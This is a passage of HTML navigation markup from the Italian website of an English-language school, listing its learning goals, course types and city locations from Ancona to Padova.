					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"6970f59744ec2","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
